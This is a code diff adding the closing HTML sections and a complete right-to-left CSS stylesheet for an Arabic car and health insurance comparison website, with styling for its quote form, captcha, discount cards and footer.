+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_40_Group 6444.svg" alt="نوفميد" /></div><div class="discount-info"><p class="discount-name">نوفميد</p><p class="discount-val">خصم 15%</p></div></div>
+    </div>
+    <div class="discounts-more"><button class="btn-more" id="btn-more-discounts">عرض المزيد من الخصومات</button></div>
+  </div>
+</section>
+
+<!-- قسم "ليش بي كير خيارك الأول" -->
+<section class="why-section" id="why-section">
+  <div class="container">
+    <h2 class="section-title">ليش بي كير خيارك الأول في التأمين؟</h2>
+    <div class="why-grid">
+      <div class="why-card"><img src="assets/images/download (1).svg" alt="منك وفيك" /><h3>منك وفيك</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_43_payments_FILL0_wght400_GRAD0_opsz48.svg" alt="عروض تفهمك" /><h3>عروض تفهمك</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_45_tachometer-alt-fastest.svg" alt="سعر يرضيك" /><h3>سعر يرضيك</h3></div>
+      <div class="why-card"><img src="assets/images/download (7).svg" alt="إصدار سريع" /><h3>إصدار سريع</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_48_PaymentMethods1.svg" alt="نقسط تأمينك" /><h3>نقّسط تأمينك</h3></div>
+      <div class="why-card"><img src="assets/images/download (4).svg" alt="نفزع لك" /><h3>نفزع لك</h3></div>
+    </div>
+    <div class="why-cta">
+      <a href="#form-section" class="btn-primary">
+        <span class="material-icons">headset_mic</span>
+        راسلنا
+      </a>
+    </div>
+  </div>
+</section>
+
+<!-- FOOTER PLACEHOLDER -->
+<div id="app-footer"></div>
+
+<script src="js/layout.js?v=2"></script>
+<script src="js/main.js?v=2"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,876 @@
+/* =====================================================
+   بي كير — style.css  (v2 — مطابق للأصل)
+   أزرق أساسي: #146394  |  ذهبي: #faa62e
+   RTL  |  Mobile-first
+===================================================== */
+
+/* ─── Custom Properties ─────────────────────────── */
+:root {
+  --blue:        #155f93;
+  --blue-dark:   #0f4a73;
+  --blue-light:  #1a7ab8;
+  --blue-hero:   #155f93;
+  --gold:        #faa62e;
+  --gold-dark:   #e8951a;
+  --white:       #ffffff;
+  --off-white:   #f5f8fb;
+  --gray-50:     #f8fafc;
+  --gray-100:    #f0f4f8;
+  --gray-200:    #e2e8f0;
+  --gray-300:    #cbd5e1;
+  --gray-400:    #94a3b8;
+  --gray-500:    #64748b;
+  --gray-800:    #1e293b;
+  --red:         #e53935;
+  --red-bg:      #fdecea;
+  --border:      #d9e3ed;
+  --shadow-sm:   0 1px 4px rgba(21,95,147,.10);
+  --shadow-md:   0 4px 16px rgba(21,95,147,.14);
+  --shadow-lg:   0 8px 32px rgba(21,95,147,.18);
+  --r-sm:   6px;
+  --r-md:   12px;
+  --r-lg:   20px;
+  --r-xl:   28px;
+  --trans:  all .22s ease;
+  --font:   'Readex Pro','Noto Sans Arabic',sans-serif;
+  --max-w:  1200px;
+}
+
+/* ─── Reset ──────────────────────────────────────── */
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+html{font-size:16px;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{font-family:var(--font);direction:rtl;color:var(--gray-800);background:var(--white);line-height:1.6;overflow-x:hidden}
+img{max-width:100%;height:auto;display:block}
+a{text-decoration:none;color:inherit}
+ul{list-style:none}
+button{cursor:pointer;font-family:var(--font);border:none;background:none}
+input,select{font-family:var(--font);direction:rtl}
+
+.container{width:100%;max-width:var(--max-w);margin-inline:auto;padding-inline:clamp(.875rem,4vw,1.5rem)}
+.hidden{display:none!important}
+
+/* =====================================================
+   HEADER
+===================================================== */
+.header{
+  position:sticky;top:0;z-index:1000;
+  background:var(--white);
+  border-bottom:1px solid var(--border);
+  box-shadow:var(--shadow-sm);
+}
+.header-inner{
+  display:flex;align-items:center;
+  justify-content:space-between;
+  height:clamp(54px,8vw,66px);
+  gap:.75rem;
+}
+
+/* الشعار — يمين في الرئيسية */
+.header-logo img{height:clamp(32px,6vw,44px);width:auto}
+
+/* هيدر صفحة العروض — شعار بالوسط */
+.header--inquiry .header-inner{position:relative}
+.header-logo--center{
+  position:absolute;left:50%;top:50%;
+  transform:translate(-50%,-50%);
+}
+
+/* مجموعة الوسط (مستخدم + هامبرغر) */
+.header-center{display:flex;align-items:center;gap:.5rem}
+
+/* زر اللغة — pill أبيض بإطار رمادي، النقطة قبل النص */
+.btn-lang{
+  display:flex;align-items:center;gap:.35rem;
+  padding:.3rem .65rem;
+  border:1.5px solid var(--border);
+  border-radius:50px;
+  background:var(--white);
+  color:var(--gray-800);font-size:.85rem;font-weight:700;
+  transition:var(--trans);
+  order:0;
+}
+.btn-lang:hover{border-color:var(--blue);color:var(--blue)}
+
+/* النقطة الزرقاء */
+.lang-dot-circle{
+  display:inline-block;
+  width:8px;height:8px;min-width:8px;
+  background:var(--blue);border-radius:50%;
+}
+
+/* أيقونة المستخدم — دائرة زرقاء */
+.btn-user{
+  display:flex;align-items:center;justify-content:center;
+  width:36px;height:36px;
+  background:var(--blue);
+  border:2px solid var(--blue);
+  border-radius:50%;
+  color:var(--white);transition:var(--trans);
+}
+.btn-user:hover{background:var(--blue-dark);border-color:var(--blue-dark)}
+.btn-user .material-icons{font-size:1.15rem}
+
+/* هامبرغر */
+.hamburger{display:flex;flex-direction:column;gap:5px;padding:.35rem;cursor:pointer}
+.hamburger span{display:block;width:22px;height:2px;background:var(--gray-800);border-radius:2px;transition:var(--trans)}
+.hamburger.open span:nth-child(1){transform:translateY(7px) rotate(45deg)}
+.hamburger.open span:nth-child(2){opacity:0}
+.hamburger.open span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}
+
+/* قائمة جوال */
+.mobile-nav{display:none;flex-direction:column;background:var(--white);border-top:1px solid var(--border);padding:.75rem 1.25rem;gap:.1rem}
+.mobile-nav.open{display:flex}
+.mobile-nav a{padding:.6rem .4rem;font-size:.93rem;color:var(--gray-800);border-bottom:1px solid var(--gray-100);font-weight:500;transition:var(--trans)}
+.mobile-nav a:hover{color:var(--blue)}
+
+/* ── زر العودة للأعلى ────────────────────────────── */
+.back-to-top{
+  position:fixed;bottom:5.5rem;left:1.25rem;z-index:900;
+  width:40px;height:40px;
+  background:var(--blue);color:var(--white);
+  border-radius:50%;border:none;cursor:pointer;
+  display:flex;align-items:center;justify-content:center;
+  box-shadow:var(--shadow-md);
+  opacity:0;visibility:hidden;
+  transition:opacity .3s,visibility .3s,transform .3s;
+  transform:translateY(12px);
+}
+.back-to-top.visible{opacity:1;visibility:visible;transform:translateY(0)}
+.back-to-top:hover{background:var(--blue-dark);transform:translateY(-2px)}
+.back-to-top .material-icons{font-size:1.2rem}
+
+/* ── زر الدعم (دائرة برتقالية) ──────────────────── */
+.support-btn{
+  position:fixed;bottom:1.25rem;left:1.25rem;z-index:900;
+  width:48px;height:48px;
+  background:var(--gold);color:var(--white);
+  border-radius:50%;
+  display:flex;align-items:center;justify-content:center;
+  box-shadow:0 4px 16px rgba(250,166,46,.45);
+  transition:var(--trans);
+}
+.support-btn:hover{background:var(--gold-dark);transform:scale(1.08)}
+.support-btn .material-icons{font-size:1.3rem}
+
+/* ── واتساب في السوشال ──────────────────────────── */
+.social-link--wa{background:rgba(37,211,102,.2)}
+.social-link--wa:hover{background:#25d366}
+
+/* =====================================================
+   HERO — الصندوق الأزرق
+===================================================== */
+.hero-section{position:relative;background:var(--gray-50)}
+
+/* صندوق أزرق علوي */
+.hero-blue-box{
+  position:relative;
+  background:linear-gradient(135deg,#0d3b5e 0%,#155f93 40%,#1a7ab8 100%);
+  overflow:hidden;
+  padding:clamp(1.75rem,5vw,3rem) 0 clamp(3rem,8vw,5rem);
+  border-radius:0 0 24px 24px;
+}
+
+/* زخارف الخلفية */
+.hero-deco{position:absolute;top:0;pointer-events:none;opacity:.55;height:100%;max-height:480px}
+.hero-deco--right{right:0}
+.hero-deco--left{left:0}
+
+.hero-text-wrap{position:relative;z-index:1;text-align:center}
+.hero-title{
+  font-size:clamp(1.2rem,3.5vw,1.85rem);font-weight:700;
+  color:var(--white);line-height:1.5;
+  max-width:580px;margin-inline:auto;
+}
+.hero-subtitle{
+  font-size:clamp(.72rem,1.8vw,.88rem);
+  color:rgba(255,255,255,.78);
+  max-width:520px;margin:clamp(.5rem,1.5vw,.75rem) auto 0;
+  line-height:1.7;
+}
+
+/* ── البطاقة البيضاء ── */
+.hero-card-wrap{
+  position:relative;
+  margin-top:clamp(-2.5rem,-5vw,-3.5rem);
+  padding-bottom:clamp(1.5rem,4vw,2.5rem);
+  z-index:2;
+}
+.hero-card{
+  background:var(--white);
+  border-radius:var(--r-lg);
+  box-shadow:var(--shadow-lg);
+  overflow:hidden;
+}
+
+/* ── تبويبات الخدمات ── */
+.service-tabs{
+  display:flex;
+  border-bottom:1px solid var(--gray-200);
+  background:var(--white);
+  overflow-x:auto;
+  scrollbar-width:none;
+  -webkit-overflow-scrolling:touch;
+}
+.service-tabs::-webkit-scrollbar{display:none}
+
+.service-tab{
+  display:flex;flex-direction:column;align-items:center;
+  gap:.3rem;
+  padding:.75rem clamp(.6rem,2vw,1.25rem);
+  font-size:clamp(.72rem,1.8vw,.82rem);
+  font-weight:600;color:var(--gray-500);
+  white-space:nowrap;flex-shrink:0;
+  border-bottom:2px solid transparent;
+  transition:color .2s ease, border-color .2s ease;
+  position:relative;
+  background:none;
+}
+.service-tab:hover{color:var(--blue)}
+.service-tab.active{color:var(--blue)}
+.service-tab .stab-bar{
+  display:block;
+  position:absolute;bottom:-1px;left:0;right:0;
+  height:2px;background:var(--gold);
+  opacity:0;transition:opacity .2s ease;
+  border-radius:2px 2px 0 0;
+}
+.service-tab.active .stab-bar{opacity:1}
+
+/* أيقونات التبويبات — ملوّنة */
+.stab-icon{width:22px;height:22px;object-fit:contain;flex-shrink:0}
+/* تلوين كل أيقونة بلونها المميز عبر filter */
+.stab-icon--car{
+  filter:invert(27%) sepia(99%) saturate(1200%) hue-rotate(315deg) brightness(95%);
+  /* وردي/أحمر → سيارة */
+}
+.stab-icon--heart{
+  filter:invert(40%) sepia(80%) saturate(600%) hue-rotate(100deg) brightness(95%);
+  /* أخضر → قلب نبض */
+}
+.stab-icon--steth{
+  filter:invert(30%) sepia(80%) saturate(500%) hue-rotate(190deg) brightness(90%);
+  /* أزرق → سماعة طبيب */
+}
+.stab-icon--plane{
+  filter:invert(40%) sepia(60%) saturate(400%) hue-rotate(170deg) brightness(100%);
+  /* سماوي → طائرة */
+}
+.stab-icon--house{
+  filter:invert(50%) sepia(20%) saturate(300%) hue-rotate(200deg) brightness(90%);
+  /* رمادي مزرق → منزل */
+}
+/* الأيقونة النشطة تتلوّن بقوة أكبر */
+.service-tab.active .stab-icon--car{
+  filter:invert(15%) sepia(99%) saturate(2000%) hue-rotate(330deg) brightness(90%);
+}
+
+/* =====================================================
+   نموذج العروض
+===================================================== */
+.quote-form-wrap{padding:0 clamp(.875rem,3vw,1.5rem) clamp(1rem,3vw,1.5rem)}
+
+/* تبويبات الغرض */
+.purpose-tabs{
+  display:grid;grid-template-columns:1fr 1fr;
+  margin-bottom:1.25rem;
+  border-radius:var(--r-sm);
+  overflow:hidden;
+  border:1px solid var(--border);
+  margin-top:.25rem;
+}
+.purpose-tab{
+  padding:.65rem 1rem;
+  font-size:clamp(.85rem,2.2vw,.95rem);font-weight:600;
+  color:var(--gray-500);background:var(--gray-50);
+  border:none;transition:var(--trans);
+}
+.purpose-tab:hover{color:var(--blue);background:var(--gray-100)}
+.purpose-tab.active{
+  color:var(--white);background:var(--blue);
+}
+
+/* ─── حقول النموذج ──────────────────────────────── */
+.quote-form{display:flex;flex-direction:column;gap:.9rem}
+
+/* تثبيت موضع الحقول — الحقل المخفي لا يزحزح بقية الحقول */
+.form-group--animated{
+  overflow:hidden;
+  transition:max-height .3s ease, opacity .3s ease, margin .3s ease;
+  max-height:120px;
+  opacity:1;
+}
+.form-group--animated[data-hidden="true"]{
+  max-height:0;
+  opacity:0;
+  margin:0!important;
+  pointer-events:none;
+}
+
+.form-group{display:flex;flex-direction:column;gap:.3rem}
+.form-label{
+  font-size:.82rem;font-weight:600;color:#6b7c93;
+  display:flex;align-items:center;gap:.3rem;
+  text-align:right;
+}
+
+.form-input{
+  width:100%;
+  padding:.55rem .8rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  font-size:.85rem;
+  color:var(--gray-500);background:var(--white);
+  outline:none;transition:border-color .2s,box-shadow .2s;
+  direction:rtl;text-align:right;
+  -webkit-appearance:none;appearance:none;
+  line-height:1.4;
+}
+.form-input:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(21,95,147,.10);color:var(--gray-800)}
+.form-input.input-error{border-color:var(--red)!important;background:var(--red-bg)}
+.form-input::placeholder{color:var(--gray-400);font-size:.875rem}
+
+/* select — مطابق لباقي الحقول بالضبط */
+.select-wrapper{position:relative}
+.form-select{
+  padding-left:2.2rem;cursor:pointer;
+  -webkit-appearance:none;appearance:none;
+  /* نفس ألوان form-input */
+  background:var(--white);
+  color:var(--gray-800);
+}
+.form-select option{color:var(--gray-800);background:var(--white)}
+.select-chevron{
+  position:absolute;left:.5rem;top:50%;
+  transform:translateY(-50%);
+  color:var(--gray-400);pointer-events:none;font-size:1.2rem;
+}
+/* عند الفتح */
+.form-select:focus ~ .select-chevron{color:var(--blue)}
+
+/* ─── راديو نوع التسجيل ──────────────────────────── */
+.radio-group{}
+.radio-row{
+  display:grid;grid-template-columns:1fr 1fr;
+  gap:.5rem;
+}
+.radio-option{
+  position:relative;cursor:pointer;
+  display:block;
+}
+.radio-option input[type="radio"]{
+  position:absolute;opacity:0;width:0;height:0;
+}
+
+/* زر الراديو المرئي */
+.radio-btn{
+  display:flex;align-items:center;justify-content:center;
+  gap:.4rem;
+  padding:.6rem .75rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  background:var(--gray-50);
+  transition:var(--trans);
+  font-size:.875rem;font-weight:500;color:var(--gray-500);
+}
+.radio-option input:checked ~ .radio-btn{
+  background:var(--blue);
+  border-color:var(--blue);
+  color:var(--white);
+  box-shadow:var(--shadow-sm);
+}
+.radio-option input:not(:checked) ~ .radio-btn{
+  background:var(--white);
+}
+/* النقطة الدائرية */
+.radio-dot{
+  width:14px;height:14px;min-width:14px;
+  border-radius:50%;
+  border:2px solid var(--gray-400);
+  display:flex;align-items:center;justify-content:center;
+  transition:var(--trans);
+  flex-shrink:0;
+}
+.radio-option input:checked ~ .radio-btn .radio-dot{
+  border-color:var(--gold);
+  background:var(--gold);
+  box-shadow:0 0 0 2px rgba(250,166,46,.3);
+}
+.radio-option input:not(:checked) ~ .radio-btn .radio-dot{
+  border-color:var(--gray-400);background:transparent;
+}
+.radio-text{font-weight:600}
+
+/* ─── صف حقلين جنباً لجنب ────────────────────────── */
+.form-row{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:.75rem;
+  align-items:start;
+}
+.form-group--half{}
+
+/* ─── صف البطاقة الجمركية — حقول متقاربة ────────── */
+#field-customs-row.form-row { gap: .5rem; }
+#field-customs-row .form-label { font-size: .78rem; }
+#field-customs-row .form-input { padding: .5rem .7rem; font-size: max(.8rem,14px); }
+#field-customs-row .form-select { padding-left: 1.8rem; }
+#field-customs-row .select-chevron { font-size: 1rem; }
+
+/* ─── Custom Dropdown سنة الصنع ─────────────────── */
+.mfg-dd { position: relative; width: 100%; }
+.mfg-dd__trigger {
+  display: flex; align-items: center; justify-content: space-between;
+  width: 100%; cursor: pointer;
+  color: var(--gray-400); text-align: right;
+  line-height: 1.4;
+}
+.mfg-dd__trigger.has-value { color: var(--gray-800); }
+.mfg-dd__trigger.open,
+.mfg-dd__trigger:focus {
+  border-color: var(--blue);
+  box-shadow: 0 0 0 3px rgba(21,95,147,.10);
+  outline: none;
+}
+.mfg-dd__trigger.input-error {
+  border-color: var(--red) !important;
+  background: var(--red-bg) !important;
+}
+.mfg-dd__arrow {
+  font-size: 1.1rem; color: var(--gray-400);
+  transition: transform .2s; flex-shrink: 0;
+  pointer-events: none;
+}
+.mfg-dd__trigger.open .mfg-dd__arrow { transform: rotate(180deg); }
+
+.mfg-dd__panel {
+  position: absolute;
+  top: calc(100% + 3px);
+  right: 0; left: 0;
+  background: var(--white);
+  border: 1.5px solid var(--border);
+  border-radius: var(--r-sm);
+  box-shadow: var(--shadow-md);
+  z-index: 500;
+  overflow: visible;
+  direction: rtl;
+}
+.mfg-dd__panel.hidden { display: none; }
+
+.mfg-dd__search {
+  width: 100%;
+  padding: .4rem .65rem;
+  border: none;
+  border-bottom: 1.5px solid var(--border);
+  font-size: max(.8rem,14px);
+  font-family: var(--font);
+  color: var(--gray-800);
+  outline: none;
+  direction: rtl; text-align: right;
+  background: var(--gray-50);
+}
+.mfg-dd__search::placeholder { color: var(--gray-400); }
+.mfg-dd__search:focus { background: var(--white); }
+
+.mfg-dd__list {
+  list-style: none;
+  max-height: 140px;
+  overflow-y: auto;
+  margin: 0; padding: .15rem 0;
+  -webkit-overflow-scrolling: touch;
+  overscroll-behavior: contain;
+}
+.mfg-dd__list::-webkit-scrollbar { width: 3px; }
+.mfg-dd__list::-webkit-scrollbar-thumb { background: var(--gray-300); border-radius: 2px; }
+
+.mfg-dd__item {
+  padding: .65rem .7rem;
+  font-size: .85rem; color: var(--blue);
+  cursor: pointer; transition: background .12s;
+  text-align: center;
+  font-weight: 500;
+}
+.mfg-dd__item:hover { background: rgba(21,95,147,.06); }
+.mfg-dd__item.selected {
+  background: rgba(21,95,147,.10);
+  color: var(--blue); font-weight: 600;
+}
+.mfg-dd__item.no-results {
+  color: var(--gray-400); cursor: default;
+  font-size: .8rem; text-align: center; padding: .6rem;
+}
+
+/* ─── أيقونة info + tooltip ─────────────────────── */
+.info-icon{
+  position:relative;display:inline-flex;align-items:center;
+  color:var(--blue);cursor:help;vertical-align:middle;
+}
+.info-icon .material-icons{font-size:.95rem}
+.tooltip-box{
+  display:none;
+  position:absolute;top:calc(100% + 6px);right:0;
+  background:var(--gray-800);color:var(--white);
+  font-size:.76rem;font-weight:400;
+  padding:.45rem .7rem;
+  border-radius:var(--r-sm);
+  white-space:normal;min-width:210px;
+  z-index:200;line-height:1.5;text-align:right;
+  box-shadow:var(--shadow-md);pointer-events:none;
+}
+.tooltip-box::before{
+  content:'';position:absolute;bottom:100%;right:8px;
+  border:5px solid transparent;border-bottom-color:var(--gray-800);
+}
+.info-icon:hover .tooltip-box,
+.info-icon:focus .tooltip-box{display:block}
+
+/* ─── رسائل الخطأ ────────────────────────────────── */
+.field-error{
+  font-size:.78rem;font-weight:600;
+  color:var(--red);min-height:1rem;
+  line-height:1.4;
+}
+
+/* ─── Captcha ────────────────────────────────────── */
+.captcha-row{
+  display:flex;align-items:center;gap:.6rem;
+  border:1.5px solid var(--border);
+  border-radius:var(--r-sm);
+  padding:.3rem .5rem .3rem .3rem;
+  background:var(--white);
+  transition:border-color .2s;
+}
+.captcha-row:focus-within{border-color:var(--blue);box-shadow:0 0 0 3px rgba(21,95,147,.10)}
+.captcha-row.input-error{border-color:var(--red);background:var(--red-bg)}
+
+#captcha-canvas{
+  border-radius:4px;display:block;
+  flex-shrink:0;user-select:none;-webkit-user-select:none;
+}
+.captcha-display{display:flex;align-items:center;gap:.25rem;flex-shrink:0}
+.captcha-refresh{
+  display:flex;align-items:center;justify-content:center;
+  color:var(--blue);border-radius:4px;padding:.15rem;
+  transition:var(--trans);flex-shrink:0;
+}
+.captcha-refresh:hover{background:var(--gray-100);transform:rotate(180deg)}
+.captcha-refresh .material-icons{font-size:1.2rem}
+
+
+.captcha-input-field{
+  border:none!important;box-shadow:none!important;
+  padding:.4rem .5rem;flex:1;min-width:0;
+  letter-spacing:.12em;font-weight:600;
+  text-align:center;direction:ltr;
+  font-size:max(.9rem,16px);
+}
+.captcha-input-field:focus{outline:none;box-shadow:none!important;border:none!important}
+
+/* ─── الموافقة ───────────────────────────────────── */
+.consent-group{margin-top:.1rem}
+.consent-label{display:flex;align-items:flex-start;gap:.55rem;cursor:pointer}
+.consent-checkbox{
+  width:17px;height:17px;min-width:17px;
+  margin-top:.18rem;accent-color:var(--blue);cursor:pointer;
+}
+.consent-text{font-size:.8rem;color:var(--gray-500);line-height:1.65}
+
+/* ─── زر إظهار العروض ────────────────────────────── */
+.btn-submit{
+  width:100%;
+  padding:clamp(.8rem,2.5vw,.95rem) 1.5rem;
+  background:var(--gold);color:var(--white);
+  font-size:clamp(.95rem,2.5vw,1rem);font-weight:700;
+  border-radius:var(--r-sm);
+  transition:var(--trans);
+  box-shadow:0 4px 14px rgba(250,166,46,.35);
+  border:none;
+}
+.btn-submit:not(:disabled):hover{background:var(--gold-dark);transform:translateY(-1px);box-shadow:0 6px 18px rgba(250,166,46,.45)}
+.btn-submit:disabled{background:var(--gray-200);color:var(--gray-400);cursor:not-allowed;box-shadow:none}
+
+/* نتيجة الإرسال */
+.form-result{padding:.75rem 1rem;border-radius:var(--r-sm);font-size:.88rem;font-weight:500;text-align:center;margin-top:.25rem}
+.form-result.success{background:#d1fae5;color:#065f46}
+.form-result.error-msg{background:var(--red-bg);color:#7f1d1d}
+
+/* ─── مصرح من ────────────────────────────────────── */
+.authorized-row{
+  display:flex;align-items:center;justify-content:center;
+  gap:.5rem;padding-top:.25rem;
+}
+.authorized-lbl{font-size:.78rem;color:var(--gray-400);font-weight:500}
+.sama-logo{height:26px;width:auto;object-fit:contain}
+
+/* =====================================================
+   شريط شركات التأمين
+===================================================== */
+.insurers-strip{
+  background:var(--white);
+  border-top:1px solid var(--border);
+  padding:.85rem 0;overflow:hidden;
+}
+.insurers-track{
+  display:flex;align-items:center;
+  gap:clamp(1.25rem,4vw,2.5rem);
+  animation:scroll-rtl 30s linear infinite;
+  width:max-content;
+}
+.insurers-track img{
+  height:clamp(24px,4vw,38px);width:auto;
+  object-fit:contain;flex-shrink:0;
+  filter:grayscale(20%);transition:filter .2s;
+}
+.insurers-track img:hover{filter:none}
+.ins-count{height:clamp(28px,4.5vw,44px)!important}
+.insurers-strip:hover .insurers-track{animation-play-state:paused}
+@keyframes scroll-rtl{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}
+
+/* =====================================================
+   قسم "طريقك آمن"
+===================================================== */
+.features-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--white)}
+
+.section-title{
+  font-size:clamp(1.2rem,3vw,1.85rem);font-weight:700;
+  color:var(--blue-dark);text-align:center;
+  margin-bottom:clamp(1.25rem,4vw,2rem);
+}
+.section-title::after{
+  content:'';display:block;width:50px;height:3.5px;
+  background:var(--gold);border-radius:2px;
+  margin:.5rem auto 0;
+}
+.section-subtitle{
+  font-size:clamp(.82rem,2vw,.95rem);color:var(--gray-500);
+  text-align:center;max-width:600px;
+  margin:-1.25rem auto 1.75rem;line-height:1.7;
+}
+
+.features-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(210px,1fr));
+  gap:clamp(.875rem,2.5vw,1.25rem);
+}
+.feature-card{
+  display:flex;flex-direction:column;align-items:center;text-align:center;
+  padding:clamp(1.1rem,3vw,1.5rem) 1rem;
+  background:var(--white);border:1.5px solid var(--border);
+  border-radius:var(--r-md);gap:.65rem;
+  transition:var(--trans);box-shadow:var(--shadow-sm);
+  opacity:0;transform:translateY(14px);
+}
+.feature-card.visible{opacity:1;transform:translateY(0)}
+.feature-card:hover{border-color:var(--blue);box-shadow:var(--shadow-md);transform:translateY(-3px)}
+.feature-card img{width:clamp(48px,7vw,64px);height:clamp(48px,7vw,64px);object-fit:contain}
+.feature-card h3{font-size:clamp(.875rem,2vw,.98rem);font-weight:700;color:var(--blue)}
+.feature-card p{font-size:clamp(.76rem,1.7vw,.84rem);color:var(--gray-500);line-height:1.65}
+
+/* =====================================================
+   قسم "خصومات وريف"
+===================================================== */
+.discounts-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--off-white)}
+
+.discounts-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(150px,1fr));
+  gap:clamp(.75rem,2vw,1rem);
+}
+.discount-card{
+  background:var(--white);border:1.5px solid var(--border);
+  border-radius:var(--r-md);overflow:hidden;
+  display:flex;flex-direction:column;align-items:center;
+  transition:var(--trans);box-shadow:var(--shadow-sm);cursor:pointer;
+  opacity:0;transform:translateY(14px);
+}
+.discount-card.visible{opacity:1;transform:translateY(0)}
+.discount-card:hover{border-color:var(--gold);box-shadow:0 4px 16px rgba(250,166,46,.18);transform:translateY(-3px)}
+.discount-logo-box{
+  width:100%;height:80px;display:flex;align-items:center;
+  justify-content:center;padding:.875rem;
+  background:var(--gray-50);border-bottom:1px solid var(--border);
+}
+.discount-logo-box img{max-height:54px;max-width:100%;object-fit:contain}
+.discount-info{padding:.55rem .75rem;text-align:center;width:100%}
+.discount-name{font-size:.82rem;font-weight:600;color:var(--gray-800);margin-bottom:.15rem}
+.discount-val{font-size:.78rem;font-weight:700;color:var(--gold-dark)}
+
+.discounts-more{display:flex;justify-content:center;margin-top:clamp(1.25rem,3vw,1.75rem)}
+.btn-more{
+  padding:.7rem 1.75rem;border:2px solid var(--blue);
+  border-radius:var(--r-sm);color:var(--blue);
+  font-size:.9rem;font-weight:600;
+  background:var(--white);transition:var(--trans);
+}
+.btn-more:hover{background:var(--blue);color:var(--white)}
+
+/* =====================================================
+   قسم "ليش بي كير"
+===================================================== */
+.why-section{padding:clamp(2.5rem,7vw,4.5rem) 0;background:var(--blue)}
+.why-section .section-title{color:var(--white)}
+.why-section .section-title::after{background:var(--gold)}
+
+.why-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fill,minmax(150px,1fr));
+  gap:clamp(.875rem,2.5vw,1.25rem);
+}
+.why-card{
+  display:flex;flex-direction:column;align-items:center;text-align:center;
+  padding:clamp(1.1rem,3vw,1.5rem) 1rem;
+  background:rgba(255,255,255,.10);border:1.5px solid rgba(255,255,255,.18);
+  border-radius:var(--r-md);gap:.65rem;
+  transition:var(--trans);
+  opacity:0;transform:translateY(14px);
+}
+.why-card.visible{opacity:1;transform:translateY(0)}
+.why-card:hover{background:rgba(255,255,255,.18);transform:translateY(-3px)}
+.why-card img{width:clamp(46px,7vw,62px);height:clamp(46px,7vw,62px);object-fit:contain;filter:brightness(0) invert(1)}
+.why-card h3{font-size:clamp(.82rem,1.8vw,.95rem);font-weight:700;color:var(--white)}
+
+.why-cta{display:flex;justify-content:center;margin-top:clamp(1.75rem,4vw,2.25rem)}
+.btn-primary{
+  display:inline-flex;align-items:center;gap:.45rem;
+  padding:.75rem 1.75rem;background:var(--gold);
+  color:var(--white);border-radius:var(--r-sm);
+  font-size:.95rem;font-weight:700;
+  box-shadow:0 4px 14px rgba(250,166,46,.4);
+  transition:var(--trans);
+}
+.btn-primary:hover{background:var(--gold-dark);transform:translateY(-2px)}
+.btn-primary .material-icons{font-size:1.05rem}
+
+/* =====================================================
+   FOOTER
+===================================================== */
+.footer{background:var(--blue-dark);color:rgba(255,255,255,.82)}
+
+.footer-inner{
+  display:grid;grid-template-columns:1fr;
+  gap:clamp(1.25rem,4vw,1.75rem);
+  padding-top:clamp(2rem,5vw,3rem);
+  padding-bottom:clamp(1.75rem,4vw,2.5rem);
+}
+.footer-brand{display:flex;flex-direction:column;gap:.875rem}
+.footer-logo{height:clamp(30px,4.5vw,40px);width:auto}
+.footer-desc{font-size:.84rem;line-height:1.7;color:rgba(255,255,255,.6);max-width:280px}
+
+.social-links{display:flex;gap:.5rem;flex-wrap:wrap}
+.social-link{
+  display:flex;align-items:center;justify-content:center;
+  width:34px;height:34px;border-radius:50%;
+  background:rgba(255,255,255,.12);color:var(--white);
+  transition:var(--trans);
+}
+.social-link:hover{background:var(--gold)}
+.app-stores{display:flex;gap:.5rem;flex-wrap:wrap;margin-top:.2rem}
+.store-badge{height:clamp(28px,4.5vw,36px);width:auto;object-fit:contain}
+
+.footer-col{}
+.footer-col-toggle{
+  display:flex;align-items:center;justify-content:space-between;
+  width:100%;font-size:.9rem;font-weight:700;color:var(--white);
+  padding:.45rem 0;border-bottom:1px solid rgba(255,255,255,.14);gap:.4rem;
+}
+.footer-col-toggle .material-icons{font-size:1.15rem;transition:transform .22s}
+.footer-col-toggle[aria-expanded="true"] .material-icons{transform:rotate(180deg)}
+
+.footer-links{display:none;flex-direction:column;gap:.3rem;padding-top:.65rem}
+.footer-links.open{display:flex}
+.footer-links li a{font-size:.84rem;color:rgba(255,255,255,.6);padding:.22rem 0;display:block;transition:var(--trans)}
+.footer-links li a:hover{color:var(--gold);padding-right:.3rem}
+
+.footer-bottom{background:rgba(0,0,0,.22);border-top:1px solid rgba(255,255,255,.09)}
+.footer-bottom-inner{
+  display:flex;align-items:center;justify-content:space-between;
+  flex-wrap:wrap;gap:.875rem;
+  padding-top:.875rem;padding-bottom:.875rem;
+}
+.footer-bottom p{font-size:.79rem;color:rgba(255,255,255,.5)}
+.payment-methods{height:26px;width:auto;object-fit:contain}
+
+/* =====================================================
+   تأخيرات ظهور البطاقات (Intersection Observer)
+===================================================== */
+.feature-card,.discount-card,.why-card{transition:opacity .4s ease,transform .4s ease,border-color .22s,box-shadow .22s}
+.feature-card:nth-child(1),.discount-card:nth-child(1),.why-card:nth-child(1){transition-delay:.04s}
+.feature-card:nth-child(2),.discount-card:nth-child(2),.why-card:nth-child(2){transition-delay:.08s}
+.feature-card:nth-child(3),.discount-card:nth-child(3),.why-card:nth-child(3){transition-delay:.12s}
+.feature-card:nth-child(4),.discount-card:nth-child(4),.why-card:nth-child(4){transition-delay:.16s}
+.feature-card:nth-child(5),.discount-card:nth-child(5),.why-card:nth-child(5){transition-delay:.20s}
